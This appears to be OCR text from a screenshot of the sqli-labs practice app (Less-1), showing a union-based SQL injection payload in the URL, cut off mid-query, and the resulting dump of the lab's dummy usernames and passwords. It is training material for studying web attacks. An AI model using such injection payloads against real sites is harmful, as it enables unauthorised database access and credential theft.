 Burp Suite Community E...
Less-1 **Error Based- S...
09:51 下午
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
/Less-1/?id=' union select 1,(select group_concat(username) from use
3
3
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1